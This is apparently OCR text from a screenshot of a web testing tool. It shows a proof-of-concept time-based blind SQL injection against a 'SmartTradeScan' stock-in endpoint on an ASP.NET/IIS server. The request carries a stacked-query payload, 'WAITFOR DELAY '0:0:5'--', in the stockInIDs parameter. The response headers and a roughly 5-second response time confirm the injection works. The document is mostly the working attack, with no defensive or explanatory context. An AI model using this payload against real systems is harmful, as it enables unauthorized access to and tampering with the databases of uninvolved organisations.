 Request
数据包扫描
美化
热加载
构造请求
Responses
66bytes / 5062ms
1 GET /SmartTradeScan/StockIn/getStockInRequestPrintDetail?stockInIDs=1);
WAITFOR%20DELAY%20%270:0:5%27-- HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.
0.712.36 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Connection: close
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=ut
4 Server: Microsoft-IIS/10.0
5 X-AspNetMvc-Version: 4.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Access-Control-Allow-Origin: *
9 Access-Control-Max-Age: 30
10 Access-Control-Allow-Methods: GET,POST,OPT
11 Access-Control-Allow-Headers: Content-Type
12 Date: Fri, 05 Apr 2024 06:35:16 GMT
13 Connection: close
14 Content-Length: 66